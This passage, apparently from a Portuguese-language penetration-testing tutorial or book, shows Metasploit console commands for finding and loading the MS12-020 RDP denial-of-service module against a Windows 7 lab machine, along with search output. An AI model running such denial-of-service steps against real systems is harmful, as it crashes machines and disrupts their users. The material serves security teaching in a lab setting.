 tela de ajuda sobre quais comandos podem ser digitados.
msf > help
Caso necessite procurar algum exploit, digite search exploit:
msf > search ms12_020
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal MS12-020 Microsoft
Remote Desktop Use-After-Free DoS
auxiliary/scanner/rdp/ms12_020_check normal MS12-020 Microsoft Remote Desktop Checker
msf >
Para utilizar o exploit, digite use exploit; vamos então utilizar o exploit
auxiliary/dos/windows/rdp/ms12_020_maxchannelids:
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) >
A interface do Metasploit foi alterada de msf > para msf
auxilary(ms12_020_maxchannelids) >, indicando que estamos usando o
exploit ms12_020_maxchannelids.
9.2 A vulnerabilidade MS12-020-maxchannelids
Antes de fato explorar a vulnerabilidade do EasyFTP (vulnerabilidade que
dará acesso ao sistema), será utilizado um módulo auxiliar do Metasploit
para negação de serviço. Ou seja, a máquina será “paralisada”.
O protocolo RDP do Windows 7 sofre de uma vulnerabilidade que quando
enviado o shellcode correto, a máquina trava o seu funcionamento, e é
forçada a sua reinicialização, gerando a negação de serviço.
Para explorar a falha ms12_020_maxchannelids, o leitor deve configurar o
RDP do Windows. Mais informações sobre a configuração do RDP podem
ser obtidas no tópico 8.2.1, “OpenVAS”.
Uma vez feito o levantamento das vulnerabilidades no Windows 7, o
OpenVAS nos informa que a porta 3389 (RDP) está aberta, e que está
 